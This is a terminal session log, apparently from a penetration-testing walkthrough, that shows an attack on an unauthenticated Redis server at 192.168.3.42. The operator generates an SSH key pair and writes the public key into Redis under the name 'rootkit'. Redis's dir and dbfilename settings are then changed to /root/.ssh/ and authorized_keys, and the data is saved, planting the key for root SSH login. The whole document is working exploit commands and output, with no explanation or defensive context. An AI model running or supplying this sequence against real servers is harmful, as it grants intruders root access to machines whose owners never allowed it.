 root@Metasploit:~# ssh-keygen -t rsa
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa):
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/.ssh/id_rsa.
Your public key has been saved in /root/.ssh/id_rsa.pub.
The key fingerprint is:
SHA256:3rvnbUZ9nHevMorAqnSsREb4dJ8Nk3aMee3NmHkuWQA root@Metasploit
The key's randomart image is:
+---[RSA 2048]----+
|        E        |
| .     = o       |
|. o . B + o      |
| + . o B . B     |
|  +   o S = =  o.|
| o . . . . =  ..*|
|  o o o . + ..  =|
| o o . . . o+.o .|
|  o..   . +=.=o. |
+----[SHA256]-----+
root@Metasploit:~# (echo -e "\n\n"; cat /root/.ssh/id_rsa.pub; echo -e "\n\n") > shell.txt
root@Metasploit:~# cat shell.txt | redis-cli -h 192.168.3.42 -x set rootkit
OK
root@Metasploit:~# redis-cli -h 192.168.3.42
192.168.3.42:6379> config set dir /root/.ssh/
OK
192.168.3.42:6379> config get dir
1) "dir"
2) "/root/.ssh"
192.168.3.42:6379> config set dbfilename "authorized_keys"
OK
192.168.3.42:6379> save
OK
192.168.3.42:6379>